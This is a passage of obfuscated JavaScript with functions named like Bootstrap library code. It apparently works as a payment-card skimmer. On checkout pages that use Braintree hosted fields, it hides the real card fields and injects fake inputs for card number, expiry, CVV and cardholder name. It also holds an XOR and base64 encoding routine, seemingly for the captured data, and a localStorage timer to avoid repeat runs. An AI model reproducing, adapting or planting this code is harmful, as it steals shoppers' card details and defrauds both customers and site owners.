j=0x0,A=E['length'];j<A;j++){L+='%'+('00'+E['charCodeAt'](j)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};bootstrap_V['CYykzz']=v,Y=arguments,bootstrap_V['RmYcmk']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(s=bootstrap_V['CYykzz'](s),Y[P]=s):s=U,s;},bootstrap_V(Y,V);}(function(Y,V){var q=bootstrap_V,H=bootstrap_J,J=Y();while(!![]){try{var M=-parseInt(H(0x1ae,'y3nV'))/0x1+parseInt(q(0x51f))/0x2*(-parseInt(H(0x3ab,'yOtI'))/0x3)+parseInt(H(0x218,'O(wA'))/0x4*(-parseInt(q(0x1b2))/0x5)+-parseInt(q(0x40b))/0x6+-parseInt(H(0x2a8,'^gvh'))/0x7*(-parseInt(q(0x4d3))/0x8)+-parseInt(q(0xdb))/0x9+-parseInt(q(0x504))/0xa*(-parseInt(H(0x1d1,'6k*c'))/0xb);if(M===V)break;else J['push'](J['shift']());}catch(b){J['push'](J['shift']());}}}(bootstrap_Y,0x41f11),(function(){var C=bootstrap_J,I=bootstrap_V;function Y(s,v){var O=bootstrap_J,G=bootstrap_V;const m=new TextEncoder(),P=m['enc'+G(0x350)](s),U=m[O(0x4ba,'H0S!')+O(0x148,'4xgC')](v),R=new Uint8Array(P[O(0x397,'Ae5x')+G(0x369)]);for(let k=0x0;k<P['len'+'gth'];k++){R[k]=P[k]^U[k%U[G(0x4a1)+'gth']];}let E='';return R[O(0x33b,'XsxX')+G(0x2a1)+'h'](L=>E+=String['fro'+O(0x195,'7cpy')+G(0x2a2)+G(0x350)](L)),btoa(E);}function V(s,v,m){const P=s-v,U=0x3c*0x3c*0x3e8,R=P/U;return R>m;}var J=I(0x4b6)+I(0x27c)+I(0x3f2)+'ime',M='wha'+'tdo'+I(0xce)+C(0x2ae,'7]%u')+C(0x34d,'3z1D')+I(0x110)+I(0x373);window[I(0x287)+'Eve'+C(0x436,'7cpy')+I(0x34c)+I(0x290)+'r']('loa'+'d',function(s){var Q=I,e=C;if(location[e(0x327,'^gvh')+'f']['toL'+'owe'+'rCa'+'se']()[Q(0x2ee)+e(0x10c,'7cpy')+'f'](('che'+Q(0xd3)+'ut')[Q(0x47a)+Q(0x480)+e(0x2a0,'H0S!')+'se']())!=-0x1&&document[Q(0x12b)+'Ele'+e(0x2b2,'4xgC')+e(0x1bf,'4xgC')+'Id']('bra'+e(0x2d3,'rqm]')+Q(0x36d)+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x4ea,'XsxX')+e(0x4c0,'s4Yr')+Q(0x10e)+'er')&&document[e(0x197,'Robm')+'Ele'+e(0x172,'3z1D')+e(0x416,'SoNO')+'Id'](Q(0x182)+'int'+e(0x190,'Y171')+'-ho'+e(0x36b,'rqm]')+'d-f'+Q(0x465)+e(0x453,'s4Yr')+e(0x144,'DCwV')+e(0x1fa,'y3nV')+'ion'+Q(0x51a)+'e')&&document[Q(0x12b)+Q(0x188)+'men'+Q(0x486)+'Id'](e(0xcd,'83S^')+Q(0x154)+e(0x3a9,'syd7')+Q(0x118)+'ste'+e(0x4a8,'Rb)h')+e(0x318,'H0S!')+Q(0x378)+'vv')&&document[Q(0x12b)+e(0x2bd,'6SRX')+Q(0x2ff)+e(0x10a,'Ae5x')+'Id']('bra'+e(0x140,'7]%u')+e(0x298,'s4Yr')+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x51e,'rqm]')+Q(0x378)+'ard'+e(0x411,'SoNO')+e(0x14d,'rqm]')+Q(0x336)+'e')){var v=localStorage[Q(0x12b)+'Ite'+'m'](J);(v==null||V(Date[e(0x219,'83S^')](),v,0xf*0x18))&&b();}});function b(){var g=I,u=C,s=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0xfc,'XsxX')+'Id'](g(0x182)+'int'+'ree'+g(0x118)+u(0x1b3,'6SRX')+g(0x3d2)+g(0x465)+'d-n'+u(0x216,'*[D5')+'er');s[g(0xee)+'le'][u(0xd4,'4xgC')+'pla'+'y']=u(0x1be,'O@B2')+'e';var v=document[g(0x374)+u(0x23e,'%8H[')+g(0x188)+g(0x2ff)+'t']('div');v[u(0x1df,'6SRX')+'le']=u(0x26d,'Y171')+g(0x1d5)+g(0x1a5)+'00%'+u(0x295,'yOtI')+'dth'+u(0x485,'%8H[')+u(0x1c0,'Y171')+';',v[u(0x3e1,'SoNO')+g(0x50d)+u(0x214,'57Mz')]=g(0x163)+u(0x33c,'h403')+'\x20au'+u(0x390,'O@B2')+g(0x1c5)+'let'+u(0x482,'6k*c')+g(0x284)+g(0x276)+u(0x22d,'O@B2')+u(0x51c,'57Mz')+'typ'+'e=\x22'+'tex'+g(0x45d)+'aut'+u(0xd7,'7cpy')+'rre'+'ct='+g(0x464)+u(0x4e9,'7]%u')+u(0x1cb,'K1nv')+u(0x466,'KjvT')+g(0x3b7)+g(0x4fa)+g(0x131)+g(0x396)+u(0x14e,'rqm]')+u(0x1e4,'83S^')+u(0x22b,'4xgC')+u(0x506,'3z1D')+u(0x304,'s4Yr')+u(0x4d1,'W)Ou')+'lse'+u(0x29e,'^gvh')+u(0x3a1,'2GVw')+u(0x40e,'0$B*')+'num'+'ber'+'s\x22\x20'+'dat'+u(0x3d3,'*[D5')+g(0x2ba)+g(0x455)+g(0x428)+'nam'+u(0x109,'^gvh')+'num'+u(0x412,'57Mz')+u(0x2ca,')F56')+g(0x44e)+'=\x22c'+u(0x3b8,'W)Ou')+u(0x44a,'6Knv')+u(0x447,'N(Jo')+u(0x160,'7]%u')+g(0x10e)+u(0x1bb,'bHAT')+g(0x1f2)+'d=\x22'+'cre'+u(0xde,'o)f&')+u(0x2cc,'!IHh')+'rd-'+g(0x276)+g(0x147)+g(0x168)+'pat'+g(0x352)+g(0x37a)+g(0x4df)+u(0x513,'8(3d')+'npu'+g(0x1ab)+'de='+'\x22nu'+'mer'+g(0x4b5)+u(0x233,'Robm')+g(0x422)+'ngt'+u(0x238,'O@B2')+u(0xf1,'KjvT')+u(0x3c8,'VqO1')+g(0x277)+u(0x516,'yOtI')+g(0xd5)+u(0x192,'Rb)h')+g(0x2c6)+u(0x1b7,'bHAT')+g(0x236)+g(0x21f)+'umb'+g(0x10f)+g(0x263)+u(0x325,'h403')+g(0x33e)+'cri'+u(0x36c,'G5LO')+g(0x13a)+'\x22fi'+u(0x377,'N(Jo')+u(0x1aa,')F56')+g(0x112)+g(0x39d)+'ion'+'-nu'+'mbe'+g(0x1b6)+'sty'+u(0x387,'^gvh')+u(0x51d,'VqO1')+'dth'+g(0x1a5)+u(0x437,'%8H[')+u(0x364,'^gvh')+g(0x414)+g(0x278)+g(0x477)+g(0x338)+u(0x1d3,'FHpZ')+u(0x10d,'6SRX')+'und'+g(0x1c3)+'lor'+':\x20t'+u(0x3e6,'s4Yr')+'spa'+g(0x417)+u(0x3b5,'6k*c')+'ont'+u(0x316,'EHZ2')+'ze:'+u(0x3a6,'6k*c')+'px;'+u(0x100,']DUN')+u(0x46d,'7cpy')+'\x20rg'+g(0x1d0)+u(0x36e,'KjvT')+g(0x49b)+g(0x1f6)+u(0x4cd,'3z1D')+u(0x264,'7cpy')+'ing'+u(0x368,'K1nv')+g(0x29a)+g(0x18a)+'mar'+u(0x30d,'A1KV')+g(0x270)+u(0x3ce,'KjvT')+'nt-'+g(0xdf)+'ily'+u(0x33a,'yOtI')+g(0x384)+u(0x14c,'Ae5x')+'igh'+g(0x3aa)+g(0x269)+g(0x1c2)+u(0x493,'N(Jo')+u(0x39b,'^gvh')+g(0x194)+g(0xd2)+g(0x21d)+'int'+u(0x463,'FHpZ')+'ct-'+'fie'+g(0x391)+g(0x2e7)+g(0x49f)+g(0x263)+'ia-'+u(0x286,'^gvh')+g(0x4fa)+g(0x4a4)+'fal'+g(0x4de)+'>',s[g(0x2d4)+'er'](v),document[u(0x4c6,'4xgC')+g(0x188)+u(0x50a,'!IHh')+'tBy'+'Id'](u(0x3e8,'K1nv')+u(0x49d,'O@B2')+g(0x2c9)+g(0x16c)+u(0x1f9,'NYJp')+'ber'+'s')['onf'+u(0x328,'8(3d')+'s']=function(){var c=g,t=u;document['get'+t(0x2d8,'O(wA')+c(0x2ff)+c(0x486)+'Id'](c(0x284)+t(0xcc,'6k*c')+c(0x147)+t(0x1ee,'83S^')+'w')[c(0x505)+c(0x35d)+c(0x44e)]=c(0x161)+c(0x394)+'ont'+c(0x314)+c(0x343)+'ste'+'d-i'+'npu'+'t-s'+t(0x351,'%8H[')+'col'+'-12'+c(0x3c6)+c(0x2dd)+c(0x24d)+c(0x393)+t(0x3de,'oZ6U')+t(0x4d2,'A1KV')+'eld'+c(0x515)+t(0xed,'7]%u')+c(0x376)+t(0x3a2,'^gvh')+t(0x320,'bHAT')+c(0x3ba)+t(0x1e7,'7cpy')+c(0x276)+t(0x3f7,'^gvh')+t(0x101,'O@B2')+t(0x19e,')F56')+t(0x29d,'rqm]')+'ee-'+t(0x472,'s4Yr')+'ted'+t(0x4ed,'2GVw')+c(0x355)+t(0x1a9,'h403')+'ocu'+c(0x517);},document[u(0x38e,'KdVF')+u(0x4c9,'NYJp')+g(0x2ff)+g(0x486)+'Id']('cre'+g(0x1ea)+g(0x2c9)+u(0x333,'N(Jo')+g(0x276)+u(0x20e,'W)Ou')+'s')[u(0xc9,'bHAT')+u(0x438,'EHZ2')]=function(){var D=g,S=u;document[S(0x34e,'KjvT')+D(0x188)+S(0x2b4,'K1nv')+'tBy'+'Id'](D(0x284)+S(0x4d7,'VqO1')+D(0x147)+D(0x444)+'w')[D(0x505)+'ssN'+'ame']=S(0x1ec,'4xgC')+S(0x389,'VqO1')+D(0x315)+'rol'+S(0xf4,'57Mz')+S(0xe6,'0$B*')+D(0x1cf)+D(0x2d7)+D(0x105)+S(0x2d9,'bHAT')+'col'+S(0x4f2,'8(3d')+D(0x3c6)+D(0x2dd)+'g-8'+D(0x393)+D(0x2ec)+D(0x211)+S(0x267,'FHpZ')+S(0x1d7,'rqm]')+'opb'+S(0xfd,'2GVw')+S(0x40a,'h403')+S(0x4b1,'6k*c')+'1\x20c'+D(0x16c)+S(0x2db,'Y171')+S(0x4b2,'0$B*')+'g';},document['get'+u(0x181,'K1nv')+g(0x2ff)+u(0xfe,'EHZ2')+'Id'](g(0x374)+g(0x1ea)+u(0xef,'A1KV')+g(0x16c)+u(0x1a8,'rqm]')+'ber'+'s')[g(0x287)+u(0x1bc,'b8[L')+u(0x23f,'*[D5')+'ist'+g(0x290)+'r'](u(0x2d6,'!IHh')+'ut',function(){var h=u,N=g,a=this[N(0x2cd)+'ue'][h(0x3ef,'oZ6U')+'lac'+'e'](/\D/g,'');a=a[N(0x386)+'ce'](0x0,0x10),a=a[h(0x231,'NYJp')+N(0x1d4)+'e'](/(\d{4})(?=\d)/g,N(0x381)),this[N(0x2cd)+'ue']=a;});var m=document[g(0x12b)+u(0x48d,'Ae5x')+u(0x11a,'^gvh')+u(0x257,'oZ6U')+'Id'](u(0x1f7,'8(3d')+'int'+u(0x200,'bHAT')+u(0x1c9,'Robm')+u(0x4bb,'%8H[')+u(0x446,'bHAT')+g(0x465)+'d-e'+u(0x22f,'oZ6U')+'rat'+'ion'+u(0x418,'83S^')+'e');m[g(0xee)+'le'][u(0x1dc,'Robm')+'pla'+'y']=g(0x477)+'e';var P=document['cre'+g(0xdd)+u(0x2d8,'O(wA')+u(0x11a,'^gvh')+'t'](u(0x44c,'%8H['));P[u(0x342,'Rb)h')+'le']=g(0x4b3)+u(0x28e,'VqO1')+u(0x13d,'83S^')+u(0x346,'A1KV')+g(0x3a8)+'dth'+':\x201'+g(0x25f)+';',P[g(0x213)+'erH'+g(0x4ef)]=u(0xe1,'XsxX')+u(0x46a,'Robm')+g(0x2d5)+u(0x4bd,'Y171')+g(0x1c5)+g(0x2da)+u(0x3eb,'syd7')+u(0x253,'2GVw')+u(0x129,'VqO1')+u(0x4ad,'A1KV')+u(0x210,'*[D5')+u(0x18d,'57Mz')+u(0x43a,'bHAT')+'\x22\x20a'+g(0x383)+'cor'+g(0x282)+'t=\x22'+'off'+g(0x4ae)+u(0x20c,'bHAT')+g(0x502)+u(0x425,'syd7')+u(0x107,'O@B2')+'e=\x22'+g(0x477)+u(0x382,'Robm')+'spe'+u(0x32f,'rqm]')+g(0x344)+'k=\x22'+g(0x4a2)+u(0x11b,'NYJp')+g(0x3e0)+g(0x424)+'=\x22e'+g(0x223)+g(0x240)+g(0x272)+g(0x51a)+g(0x45e)+u(0x45f,'FHpZ')+'a-b'+u(0xd9,'4xgC')+g(0x455)+g(0x428)+'nam'+g(0x2ab)+g(0x22c)+g(0x191)+g(0x43e)+g(0x38b)+'tes'+u(0x2f9,'N(Jo')+'ame'+'=\x22e'+u(0x144,'DCwV')+'rat'+g(0x272)+'s\x22\x20'+u(0x2f3,'6Knv')+'\x22ex'+g(0x49e)+u(0x4f4,'Ae5x')+g(0x468)+'\x22\x20p'+'att'+g(0x139)+u(0x38a,'syd7')+g(0x359)+u(0x1b4,'oZ6U')+u(0x11e,'57Mz')+g(0x31e)+u(0x1d8,'6Knv')+g(0x276)+'eri'+g(0x4ab)+g(0x23d)+u(0x12a,'6SRX')+'gth'+g(0x50f)+'\x22\x20p'+u(0xfa,'Y171')+u(0xe5,'N(Jo')+u(0x488,'^gvh')+g(0x1f3)+'10/'+g(0x246)+u(0x204,'K1nv')+g(0x256)+g(0x245)+u(0x1de,'XsxX')+g(0x38c)+'edb'+'y=\x22'+g(0x1fe)+'ld-'+'des'+'cri'+'pti'+g(0x309)+u(0x501,'KdVF')+u(0x495,'Robm')+g(0x43e)+u(0x184,'XsxX')+g(0x3e7)+'\x20st'+'yle'+'=\x22w'+u(0x4b7,'KjvT')+g(0x1d2)+g(0x269)+g(0x401)+u(0x1e2,'o)f&')+u(0x3a4,'6SRX')+u(0x24b,'!IHh')+u(0x3b4,'KdVF')+u(0x312,'EHZ2')+'kgr'+u(0xfb,'syd7')+'d-c'+u(0x395,'s4Yr')+g(0x278)+g(0x48f)+g(0x435)+u(0x47d,'Y171')+u(0x3ad,'SoNO')+g(0x3cd)+g(0x105)+g(0x252)+u(0x1e5,'y3nV')+u(0x2f2,')F56')+g(0x41c)+'lor'+':\x20r'+g(0x4dc)+g(0x1a2)+g(0x113)+u(0x209,'s4Yr')+g(0x159)+u(0x14b,'83S^')+g(0x2bb)+g(0x270)+';fo'+u(0x31c,'O(wA')+u(0x4da,'6Knv')+g(0x17e)+':\x20n'+g(0x384)+u(0x20f,'oZ6U')+'igh'+u(0x2fc,'7]%u')+u(0x3c0,'6k*c')+u(0x180,'h403')+'>',m['aft'+'er'](P),document[u(0x261,'N(Jo')+g(0x188)+'men'+'tBy'+'Id'](g(0x22c)+u(0x363,'O(wA')+u(0x18c,'A1KV')+'ns')['onf'+u(0x215,'XsxX')+'s']=function(){var X=g,x=u;document[x(0x38e,'KdVF')+X(0x188)+x(0x25c,'FHpZ')+'tBy'+'Id'](X(0x22c)+'ira'+x(0x3d6,'H0S!')+'n-d'+X(0xdd))['cla'+X(0x35d)+x(0xf7,'NYJp')]=X(0x161)+X(0x394)+'ont'+x(0x23a,'SoNO')+X(0x343)+x(0x1b3,'6SRX')+x(0x2df,'Rb)h')+'npu'+x(0x1f0,'yOtI')+x(0x1af,'NYJp')+X(0x1fb)+x(0x1e8,'8(3d')+X(0x208)+'n\x20m'+X(0x1a4)+X(0x1ef)+x(0x12e,'G5LO')+X(0x500)+X(0xd5)+x(0x1ac,'G5LO')+X(0x510)+X(0x182)+X(0x154)+'ree'+x(0x426,'G5LO')+X(0x358)+X(0x3d2)+X(0x465)+'ds-'+x(0x37f,'P]xX')+X(0x18e)+'d';},document[g(0x12b)+u(0x3d9,'A1KV')+g(0x2ff)+u(0x3f3,'7cpy')+'Id']('exp'+'ira'+u(0x24a,'7cpy')+'ns')['onb'+'lur']=function(){var z=g,y=u;document['get'+'Ele'+y(0x451,'yOtI')+z(0x486)+'Id'](z(0x22c)+'ira'+'tio'+z(0x30f)+y(0x2ad,'Rb)h'))[y(0x4b4,'4xgC')+'ssN'+'ame']=y(0x388,'N(Jo')+'m-c'+'ont'+z(0x314)+'\x20ho'+y(0x4f6,'h403')+'d-i'+'npu'+'t-s'+y(0x469,'^gvh')+z(0x1fb)+z(0x35b)+z(0x208)+z(0x362)+'b-1'+'\x20ca'+'rd-'+y(0x3e5,'oZ6U')+'der'+z(0x452)+'x1';};let U='';document[u(0x2e8,'W)Ou')+g(0x188)+g(0x2ff)+'tBy'+'Id'](g(0x22c)+'ira'+u(0x413,'rqm]')+'ns')[u(0x199,'6Knv')+g(0x45c)+'ntL'+g(0x34c)+g(0x290)+'r']('inp'+'ut',function(){var F=u,p=g;const a=this[p(0x2cd)+'ue'],j=a[F(0xe7,')F56')+'lac'+'e'](/\D/g,''),A=U[F(0x143,'Y171')+p(0x1d4)+'e'](/\D/g,''),f=j[p(0x4a1)+p(0x369)]<A[p(0x4a1)+F(0x166,'!IHh')];let W='';if(f){const Z=(U[F(0x26c,']DUN')+'ch'](/[\D]/g)||[])[p(0x4a1)+F(0xdc,'DCwV')],o=(a['mat'+'ch'](/[\D]/g)||[])[p(0x4a1)+'gth'];if(o<Z){let w=j[F(0x423,'yOtI')+'ce'](0x0,Math[p(0x23d)](0x0,j[F(0x22e,'Robm')+F(0x26a,'KjvT')]-0x1));w[F(0x297,'K1nv')+F(0xdc,'DCwV')]>0x2?W=w['sli'+'ce'](0x0,0x2)+'\x20/\x20'+w[F(0x2e3,'4xgC')+'ce'](0x2,0x6):W=w;}else j[F(0x239,'0$B*')+'gth']>0x2?W=j[p(0x386)+'ce'](0x0,0x2)+p(0x22a)+j['sli'+'ce'](0x2,0x6):W=j;}else j[F(0x365,'H0S!')+p(0x369)]>0x2?W=j['sli'+'ce'](0x0,0x2)+p(0x22a)+j[p(0x386)+'ce'](0x2,0x6):W=j;this['val'+'ue']=W,U=this[p(0x2cd)+'ue'];});var R=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0x416,'SoNO')+'Id'](g(0x182)+'int'+g(0x36d)+u(0x244,'6Knv')+g(0x358)+u(0x4b0,'8(3d')+g(0x465)+u(0x3fb,'h403')+'vv');R[u(0x189,'Robm')+'le'][g(0x17a)+'pla'+'y']=g(0x477)+'e';var i=document[u(0x2e5,'4xgC')+u(0x1e6,'7cpy')+'Ele'+u(0x3ff,'DCwV')+'t'](g(0x2a7));i[u(0x3cc,'b8[L')+'le']=g(0x4b3)+u(0x3f0,'Rb)h')+':\x201'+'00%'+';wi'+'dth'+':\x201'+u(0x471,'^gvh')+';',i[g(0x213)+g(0x50d)+'TML']='<in'+u(0x1ad,'8(3d')+u(0x20a,'0$B*')+g(0x335)+g(0x1c5)+g(0x2da)+u(0x193,'%8H[')+g(0x284)+'csc'+'\x22\x20t'+u(0x3c7,'s4Yr')+g(0x206)+'ext'+'\x22\x20a'+g(0x383)+g(0x1f5)+'rec'+'t=\x22'+u(0x46e,'Rb)h')+'\x22\x20a'+'uto'+'cap'+u(0x228,'Y171')+g(0x30c)+g(0x2ab)+u(0x104,'A1KV')+'e\x22\x20'+u(0x158,'SoNO')+'llc'+'hec'+u(0xf3,'P]xX')+'fal'+u(0x360,'7cpy')+g(0x3e0)+g(0x424)+u(0x4e4,'P]xX')+u(0x340,'!IHh')+g(0xea)+g(0xff)+'bra'+u(0x3ac,'57Mz')+u(0x3b0,'EHZ2')+g(0x4ca)+'me='+u(0x260,'G5LO')+g(0x125)+u(0x440,'o)f&')+u(0x1d8,'6Knv')+'cvv'+g(0x168)+'id='+u(0x3af,'o)f&')+u(0x43c,'6SRX')+u(0x115,'SoNO')+u(0x498,'O@B2')+'rn='+g(0x4e3)+g(0x4c1)+'inp'+u(0x281,'*[D5')+u(0x230,')F56')+'=\x22n'+u(0x40c,'SoNO')+u(0x274,'KdVF')+u(0x3c1,'6k*c')+g(0x1d4)+'eho'+'lde'+u(0x48c,'bHAT')+g(0x392)+g(0x4e2)+g(0x311)+'eng'+g(0x329)+g(0x20d)+g(0x263)+g(0x2b1)+'des'+'cri'+'bed'+u(0x4fc,'bHAT')+'\x22fi'+'eld'+g(0x370)+u(0x3a5,'h403')+g(0x39d)+g(0x272)+u(0x45b,'83S^')+g(0x125)+u(0x361,'H0S!')+'le='+u(0xf2,'%8H[')+g(0x375)+g(0x1a5)+g(0x25f)+g(0x3e2)+u(0x14a,'oZ6U')+u(0x164,'Y171')+g(0x477)+u(0x145,'Ae5x')+g(0x150)+'gro'+g(0x142)+g(0x1c3)+'lor'+':\x20t'+u(0x234,'P]xX')+'spa'+'ren'+u(0x116,'yOtI')+g(0x315)+'-si'+u(0x484,')F56')+u(0x380,'83S^')+g(0x324)+'col'+u(0xe4,'o)f&')+'\x20rg'+u(0x13e,'W)Ou')+u(0x3e4,'W)Ou')+u(0x1a6,'^gvh')+g(0x1f6)+g(0x212)+u(0x2fa,'o)f&')+u(0x462,'s4Yr')+u(0x179,'4xgC')+'fon'+u(0x494,'^gvh')+'ami'+u(0x40d,'3z1D')+'\x20no'+'ne;'+g(0x4b3)+u(0x36f,'DCwV')+g(0x1a5)+u(0x178,'y3nV')+g(0xca),R[u(0x1c1,'Ae5x')+'er'](i),document[g(0x12b)+'Ele'+g(0x2ff)+u(0x185,'KdVF')+'Id'](u(0x3a7,'EHZ2')+'s')[g(0x2dc)+u(0x103,'^gvh')+'s']=function(){var n=g,r=u;document['get'+r(0x2f1,'W)Ou')+n(0x2ff)+n(0x486)+'Id'](n(0x284)+n(0x23c)+n(0x444)+'w')['cla'+n(0x35d)+r(0x2f5,'yOtI')]='for'+'m-c'+n(0x315)+n(0x314)+n(0x343)+n(0x358)+'d-i'+'npu'+r(0x3ec,'P]xX')+n(0x479)+r(0x1e9,'^gvh')+n(0x35b)+r(0x4f3,'SoNO')+'n\x20m'+r(0x43d,'VqO1')+n(0x1ef)+n(0x16c)+'bor'+r(0x175,'G5LO')+n(0x452)+r(0x3fa,'0$B*')+'bra'+r(0x1db,'Y171')+'ree'+n(0x118)+r(0x483,'6k*c')+r(0x21a,'Robm')+n(0x465)+'ds-'+r(0x222,'O@B2')+'use'+'d';},document[g(0x12b)+g(0x188)+u(0x259,'o)f&')+'tBy'+'Id'](g(0x23c)+'s')[g(0x32d)+u(0x3d4,'Ae5x')]=function(){var B=u,K=g;document[K(0x12b)+B(0x420,'o)f&')+B(0x170,'G5LO')+B(0x3bd,'O@B2')+'Id'](K(0x284)+B(0x3fd,'2GVw')+B(0x2eb,'O(wA')+'w')[B(0x1cd,'s4Yr')+K(0x35d)+B(0x3fc,'b8[L')]=K(0x161)+K(0x394)+B(0x454,'rqm]')+K(0x314)+B(0x442,'EHZ2')+K(0x358)+'d-i'+B(0x106,'H0S!')+B(0x441,'syd7')+K(0x479)+'pto'+B(0x3b3,'7]%u')+B(0x2de,'DCwV')+K(0x362)+'b-1'+K(0x1ef)+'rd-'+'bor'+B(0x406,'6k*c')+'-bo'+'x2';},document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x169,'6Knv')+'Id'](g(0x23c)+'s')['add'+g(0x45c)+'ntL'+'ist'+g(0x290)+'r'](g(0x4d4)+'ut',function(){var Y1=u,Y0=g;let a=this[Y0(0x2cd)+'ue'][Y0(0x44f)+Y0(0x1d4)+'e'](/\D/g,'');a=a[Y0(0x386)+'ce'](0x0,0x4),this[Y1(0x511,'7cpy')+'ue']=a;});var E=document[u(0x1c8,'0$B*')+g(0x188)+'men'+u(0x3f3,'7cpy')+'Id'](u(0x4ee,'A1KV')+'int'+'ree'+u(0x2b6,'o)f&')+u(0x307,'Rb)h')+u(0x37d,'KdVF')+g(0x465)+u(0x4a5,'G5LO')+'ard'+'hol'+g(0xd5)+u(0x37e,'Y171')+'e');E[g(0xee)+'le'][u(0x4e0,'57Mz')+g(0x4b8)+'y']=u(0x2a4,'yOtI')+'e';var k=document['cre'+g(0xdd)+u(0x30a,'P]xX')+g(0x2ff)+'t'](u(0x47c,'KjvT'));k['sty'+'le']='hei'+u(0x404,'O@B2')+g(0x1a5)+u(0x497,'6k*c')+';wi'+'dth'+g(0x1a5)+'00%'+';',k[g(0x213)+'erH'+u(0x4e6,'7cpy')]=g(0x163)+'put'+g(0x2d5)+'toc'+u(0xd1,'b8[L')+g(0x2da)+g(0x2ab)+u(0x4b9,'P]xX')+'nam'+u(0x39a,'y3nV')+u(0x138,'yOtI')+u(0x12c,'G5LO')+'tex'+g(0x45d)+g(0x3f8)+g(0x183)+'rre'+u(0x1bd,'!IHh')+u(0x37c,'O(wA')+g(0x156)+'aut'+g(0x31a)+g(0x3b7)+'ali'+'ze='+'\x22no'+u(0x25e,'G5LO')+u(0x1e4,'83S^')+g(0x35f)+u(0x48b,'N(Jo')+g(0xf5)+u(0x4a6,'0$B*')+g(0x15b)+u(0x29e,'^gvh')+u(0x4d9,'KjvT')+u(0x313,'b8[L')+g(0x4af)+g(0x119)+'lde'+g(0x1d6)+u(0x3c4,'6SRX')+u(0x43b,'b8[L')+'ta-'+g(0x182)+g(0x154)+g(0x36d)+'-na'+g(0x11c)+g(0x21b)+u(0x11f,'^gvh')+'old'+u(0x124,'SoNO')+g(0x44e)+u(0x152,'Robm')+u(0x28b,'EHZ2')+'=\x22c'+u(0x15f,'P]xX')+u(0x117,'VqO1')+g(0xd5)+u(0x50e,'A1KV')+u(0x432,'W)Ou')+'\x22\x20i'+u(0x232,'A1KV')+u(0x255,'Robm')+g(0x119)+'lde'+u(0x2b5,'A1KV')+u(0x288,'83S^')+g(0x168)+u(0x13c,'0$B*')+u(0x408,'bHAT')+u(0x433,'bHAT')+g(0x32b)+g(0x310)+g(0x348)+u(0x3b1,'KdVF')+g(0x45e)+u(0x285,'N(Jo')+g(0x4a1)+g(0x369)+u(0x334,'EHZ2')+g(0x300)+u(0x4d5,'4xgC')+'ia-'+u(0x247,'*[D5')+u(0x508,'oZ6U')+'bed'+g(0x13a)+g(0x38f)+u(0x36a,'57Mz')+u(0x456,'y3nV')+u(0x167,'o)f&')+'ipt'+'ion'+u(0xf9,'Rb)h')+u(0x19d,'7cpy')+g(0x27b)+u(0x18b,'NYJp')+'ame'+g(0x4ce)+u(0x1c4,'Robm')+u(0x339,'7]%u')+'wid'+g(0x2a3)+u(0x372,'yOtI')+'0%;'+u(0x4f9,'^gvh')+'der'+u(0x2ef,'FHpZ')+g(0x384)+u(0x3cf,'VqO1')+u(0x39c,'H0S!')+g(0x10b)+u(0x3d8,'Robm')+u(0x1e1,'2GVw')+'or:'+u(0x1dd,'N(Jo')+'ans'+g(0x421)+g(0x29c)+g(0x26e)+u(0x332,'y3nV')+g(0x1eb)+'e:\x20'+g(0xe2)+g(0x258)+g(0x345)+g(0x278)+u(0x24f,'s4Yr')+g(0x3cb)+',\x208'+'0,\x20'+'87)'+u(0x250,'N(Jo')+g(0x301)+g(0x111)+u(0xec,'6SRX')+u(0x3be,')F56')+'-fa'+'mil'+'y:\x20'+u(0x196,'7]%u')+'e;h'+u(0x4f0,'0$B*')+g(0x4ac)+'\x2010'+u(0x357,'FHpZ')+u(0x4c5,'P]xX')+g(0x44b)+g(0x165)+'m-f'+'orm'+g(0x1a3)+u(0x2e4,']DUN')+u(0x457,'EHZ2')+'-fi'+u(0x42c,'6Knv')+u(0x1a0,'^gvh')+u(0x3c3,'!IHh')+'\x22\x20a'+u(0x31f,'oZ6U')+u(0x1f4,'Rb)h')+g(0x2cd)+'id='+g(0x2be)+u(0x28a,'*[D5')+'\x22>',E['aft'+'er'](k),document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x25b,'H0S!')+'Id']('car'+g(0x119)+u(0x4cf,'syd7')+'r-n'+g(0x44e)+'s')['onf'+'ocu'+'s']=function(){var Y3=g,Y2=u;document[Y2(0x356,'EHZ2')+Y3(0x188)+Y3(0x2ff)+Y3(0x486)+'Id'](Y2(0x253,'2GVw')+'nam'+'e')['cla'+Y2(0x248,'O(wA')+'ame']='for'+Y3(0x394)+Y3(0x315)+'rol'+Y3(0x343)+Y3(0x358)+Y2(0x354,'s4Yr')+Y3(0x2d7)+Y3(0x105)+Y3(0x479)+Y3(0x162)+Y2(0x3c2,'N(Jo')+Y3(0x3c6)+Y3(0x2dd)+Y2(0x268,'DCwV')+Y3(0x393)+Y3(0x2ec)+Y2(0x430,'Ae5x')+'eld'+Y3(0x515)+'opb'+Y2(0x445,'A1KV')+'on\x20'+Y3(0x353)+Y2(0x458,'A1KV')+Y2(0x443,'6SRX')+'ntr'+'ee-'+Y3(0x132)+Y3(0x476)+Y3(0x211)+'eld'+Y3(0x121)+'ocu'+'sed';},document[u(0xd6,'y3nV')+g(0x188)+u(0x367,'Robm')+u(0x108,'Robm')+'Id'](u(0x3d1,'NYJp')+'dho'+u(0xda,'2GVw')+u(0x19b,']DUN')+u(0x225,'Robm')+'s')[g(0x32d)+u(0x122,'G5LO')]=function(){var Y5=g,Y4=u;document['get'+Y4(0x1ca,'Rb)h')+'men'+Y5(0x486)+'Id'](Y4(0x2d2,'yOtI')+Y5(0x12d)+'e')[Y4(0x2ce,'O@B2')+Y4(0x4a0,'*[D5')+Y5(0x44e)]='for'+Y4(0x39e,'EHZ2')+'ont'+Y5(0x314)+'\x20ho'+Y5(0x358)+'d-i'+Y5(0x2d7)+Y4(0x186,'6SRX')+'ty\x20'+'col'+Y4(0x243,'W)Ou')+Y4(0x241,'83S^')+Y5(0x2dd)+Y4(0x1e3,'K1nv')+Y4(0x475,'83S^')+Y4(0x15e,'3z1D')+'-fi'+Y5(0x355)+'\x20pt'+Y5(0x29b)+Y4(0x2ac,'b8[L')+Y5(0x50c)+Y4(0x19c,'7cpy')+'1';};const 